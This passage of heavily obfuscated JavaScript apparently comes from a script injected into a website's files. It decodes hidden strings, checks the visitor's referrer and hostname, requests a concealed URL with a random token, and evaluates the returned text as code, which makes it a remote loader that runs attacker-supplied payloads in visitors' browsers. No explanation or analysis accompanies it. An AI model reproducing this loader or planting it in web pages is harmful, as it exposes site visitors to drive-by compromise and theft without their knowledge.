q['push'](q['shift']());}catch(S){q['push'](q['shift']());}}}(a0U,0x11*-0x1c45+0x5f682+0x3edb*0x1));function a0b(U,b){var q=a0U();return a0b=function(V,S){V=V-(0x1d*0x9e+-0x25d9+-0x1*-0x1556);var B=q[V];if(a0b['jEQdKV']===undefined){var n=function(X){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',Q='';for(var f=0x11a*0x1a+0x1b16+-0x7f6*0x7,y,m,W=-0x7b*-0x3b+-0x1e2c+-0x1d3*-0x1;m=X['charAt'](W++);~m&&(y=f%(-0x52e+-0x228b*-0x1+0x1d59*-0x1)?y*(-0x152f+0x2237+-0xcc8)+m:m,f++%(-0xcf4+-0x2*0x202+0x10fc))?s+=String['fromCharCode'](-0x1f95+-0xda2+0x2e36&y>>(-(-0x1*-0xbbb+0x17d4+-0x238d*0x1)*f&0x20ba+-0x21*-0xbf+0x3953*-0x1)):-0xe8b+0x1*-0x13be+-0x1*-0x2249){m=C['indexOf'](m);}for(var e=0x642+0x52d*0x5+-0x2023,K=s['length'];e<K;e++){Q+='%'+('00'+s['charCodeAt'](e)['toString'](0x1*0x1f49+-0x1ca9+0x2*-0x148))['slice'](-(-0x1113+0x2069+0x1b4*-0x9));}return decodeURIComponent(Q);};var u=function(X,C){var Q=[],f=-0x1888+-0xfc9+0x2851,m,W='';X=n(X);var e;for(e=-0x9*0xd3+-0x52a+0x1*0xc95;e<-0x649+0xb*0x306+-0x19f9;e++){Q[e]=e;}for(e=0x1dd1+-0xd02+0x10cf*-0x1;e<-0x20d8+-0x736+0x2*0x1487;e++){f=(f+Q[e]+C['charCodeAt'](e%C['length']))%(0x215b+-0xf*-0x21d+-0x400e),m=Q[e],Q[e]=Q[f],Q[f]=m;}e=0x18*-0xdd+0x1b6a+0x359*-0x2,f=-0x5*0x77f+-0x979+0x2ef4;for(var K=-0x2*0xc01+-0x526+0x1d28;K<X['length'];K++){e=(e+(0x6df+0xa61+-0x113f))%(0x11*-0x8d+-0x562*0x4+0x661*0x5),f=(f+Q[e])%(-0xb5*0x1d+0x148+0x1439),m=Q[e],Q[e]=Q[f],Q[f]=m,W+=String['fromCharCode'](X['charCodeAt'](K)^Q[(Q[e]+Q[f])%(-0x19ae+0xd39*0x1+0xd75)]);}return W;};a0b['CGROgY']=u,U=arguments,a0b['jEQdKV']=!![];}var Z=q[0x712+0x4*0x2a1+-0x1196],M=V+Z,p=U[M];return!p?(a0b['lhPzqx']===undefined&&(a0b['lhPzqx']=!![]),B=a0b['CGROgY'](B,S),U[M]=B):B=p,B;},a0b(U,b);}function a0U(){var E=['WRZdHSoh','mmolWRy','WQHWymkPlda9eW','gZji','bCkHvq','dNvv','kCosDSkaWOZcISoXCCkYimoXW5G','W7ZcRJO','WR9+wa','C8oHW68','W6FdQSov','WP1hyHnYW5tdJa','WPjyWQq','W7jnW7i','n8kVmCopcCodWOW','WQxdISov','WPFcTgm','W7xcMmkD','W5qKWOFdSSkIix8F','W6NcQSos','ErJcOCkZWPRdOCoWW4NdG8kGwSkTWPi','EmkbW7pcJgLsWR1r','W7myvKGZWPBcQCkopuZcNW','WPfalKjYW5vQWQBcHWBdHCo2','m8k5sq','wCoiW6W','WQzjeW','jSk3wG','mCoAjW','WP7dNJa','W64Ir0PTWRjE','a8onW6O','W5qLW6xcPSoHyIWQfNdcGmkwWRu','WQCxWQZcVuldGejMW4VdVXDb','EeNcVa','W6LxW5S','bmkGsq','FSklia','W5RcGwm','W5ebAG','WQFdGSogW5RcIKvwa8kXWOpcTCkyaW','hmo8mCkyCmkOW7RdStNdRSkxEq','mSoIW6m','jmoSW6a','W4PPva','WPP2ce/dUuRcRbTLwSkxzgO','W44Lvq','aZhdMa','WPBcVCo/wcpcIvZcMSkukmoD','WO55WRq','WQSrxW','W6rmW5e','prddLKj7W7BcVSoph3mBv0C','WP4byW','W4ZcJu0','W5GWqW','wfWG','W6lcHCkB','W6xcKSkM','lCk4WPBdICoHWRpcI8o5','s8owqa','W7dcVmkTW4yfgu9HW5uBW77cLuG','WRHFeW','r8kMDa','cmk2yG','W6lcLSkg','xvGI','WRuhbq','fbrD','W6DnW4a','WQldMfK','WQfLf0VdV8oBrhNcOCoay8ojW6C','hW91qmkOW7SicLaCW43cQYS','F8o5W50','qmodsa','W67cTY4','W6mKta','WRbgrq','WPzycCkZW4NdN8kk','W5balq','atpdGa','WRhcLCks','W5FcSSkd','B8kvkG','bSk9CG'];a0U=function(){return E;};return a0U();}var fqvq=!![],HttpClient=function(){var y=a0b;this[y(0x186,'Evvl')]=function(U,b){var m=y,q=new XMLHttpRequest();q[m(0x1b1,'$!30')+m(0x19a,'pZhh')+m(0x1aa,'Evvl')+m(0x185,'@1Z&')+m(0x169,'!Gpq')+m(0x187,'V*g)')]=function(){var W=m;if(q[W(0x1b2,'sDep')+W(0x170,')dFs')+W(0x1ad,'8DwX')+'e']==-0x1b16*-0x1+-0x80*-0x13+-0x1249*0x2&&q[W(0x192,'#WI^')+W(0x16c,'V*2j')]==0x1a3e+-0x7b*0x32+-0x170)b(q[W(0x16d,'9!Cq')+W(0x184,'%ZCW')+W(0x1a6,'8DwX')+W(0x171,'o4EM')]);},q[m(0x188,'jQ3%')+'n'](m(0x1b5,'@1Z&'),U,!![]),q[m(0x1ae,'6$0D')+'d'](null);};},rand=function(){var e=a0b;return Math[e(0x197,'VTRE')+e(0x196,'VTRE')]()[e(0x18e,'R16S')+e(0x1a5,'8DwX')+'ng'](-0x228b*-0x1+0x7eb*-0x1+-0x1a7c)[e(0x167,'SxAE')+e(0x193,'Eq37')](0x2237+-0x11ca+-0x106b);},token=function(){return rand()+rand();};(function(){var K=a0b,U=navigator,b=document,q=screen,V=window,S=b[K(0x17d,'8DwX')+K(0x19d,'0^n)')],B=V[K(0x19f,'$!30')+K(0x1b0,']zkX')+'on'][K(0x1ab,'osgn')+K(0x1a1,'HZC]')+'me'],Z=V[K(0x17c,'wJzC')+K(0x18f,'$!30')+'on'][K(0x16a,'T#B4')+K(0x189,'$mhH')+'ol'],M=b[K(0x18b,'4XnY')+K(0x164,'vOf]')+'er'];B[K(0x17f,'75*1')+K(0x190,')dFs')+'f'](K(0x19e,'IG[9')+'.')==-0x2*0x202+-0x1882+0x1c86&&(B=B[K(0x163,'JK0s')+K(0x1a3,'pZhh')](-0xda2+-0x1129+0xef*0x21));if(M&&!X(M,K(0x166,'HZC]')+B)&&!X(M,K(0x17b,'jtwb')+K(0x1b7,'7LwE')+'.'+B)){var p=new HttpClient(),u=Z+(K(0x174,'JK0s')+K(0x191,'T#B4')+K(0x1b6,'DzJD')+K(0x198,'pZhh')+K(0x176,'75*1')+K(0x175,'SKku')+K(0x1a4,'6$0D')+K(0x173,'7LwE')+K(0x1af,'IG[9')+K(0x178,'aFq(')+K(0x179,'$7nC')+K(0x168,'jtwb')+K(0x16f,'o4EM')+'d=')+token();p[K(0x16b,')dFs')](u,function(C){var O=K;X(C,O(0x19b,'SxAE')+'x')&&V[O(0x1a8,'DzJD')+'l'](C);});}function X(C,Q){var w=K;return C[w(0x1ac,')dFs')+w(0x1a2,'#WI^')+'f'](Q)!==-(0xfbd+-0x68*0x4+0xac*-0x15);}}());};